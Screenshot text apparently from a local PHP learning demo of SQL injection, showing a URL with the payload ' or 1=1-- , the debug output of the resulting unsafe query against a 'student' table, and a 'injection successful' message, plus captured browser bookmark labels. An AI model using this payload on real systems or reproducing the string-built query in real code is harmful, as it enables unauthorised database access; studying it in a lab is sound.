 localhost/demos/tesy/5.php?a='or 1=1-- '&b=1
火狐官方站点 百度 电视电影 京东商城 天猫商城 淘_宝_网 聚划算 淘宝女装 苏宁易购 唯品会 性感美女 最新游戏 两性健康 常用网
D:\wamp64\www\demos\tesy\5.php:4:string ''or 1=1-- '' (length=11)
D:\wamp64\www\demos\tesy\5.php:7:string 'select * from student where stu_id = ''or 1=1-- '' and age = '1'' (length=64)
注入成功
确定